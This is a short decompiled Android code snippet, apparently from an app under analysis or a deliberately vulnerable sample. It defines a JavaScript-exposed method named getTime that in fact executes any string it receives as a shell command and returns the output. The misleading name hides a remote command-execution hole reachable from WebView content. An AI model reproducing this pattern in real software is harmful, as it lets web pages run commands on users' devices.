 @JavascriptInterface
public final String getTime(String Time) {
    Intrinsics.checkNotNullParameter(Time, "Time");
    try {
        Process process = Runtime.getRuntime().exec(Time);
        InputStream inputStream = process.getInputStream();
        Intrinsics.checkNotNullExpressionValue(inputStream, "getInputStream(...)");
        Reader inputStreamReader = new InputStreamReader(inputStream, Charsets.UTF_8);
        BufferedReader reader = inputStreamReader instanceof BufferedReader ? (BufferedReader) inputStreamReader : new BufferedReader(inputStreamReader, 8192);
        String readText = TextStreamsKt.readText(reader);
        reader.close();
        return readText;
    } catch (Exception e) {
        return "Error getting time";
    }
}